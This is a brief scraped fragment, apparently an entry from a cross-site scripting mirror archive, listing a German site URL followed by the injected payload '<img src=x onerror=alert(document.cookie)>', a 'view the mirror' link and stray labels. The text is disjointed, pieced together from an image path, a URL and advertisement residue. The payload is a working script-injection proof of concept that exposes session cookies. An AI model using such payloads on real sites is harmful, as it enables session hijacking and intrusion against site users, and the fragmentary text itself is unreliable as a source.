
URL: http://www.hzd.de/irj/HZD_Internet?cid=7ec7f019ceb02fc
<img src=x onerror=alert(document.cookie)><!--
Click here to view the mirror
Cross Site 
Advertisements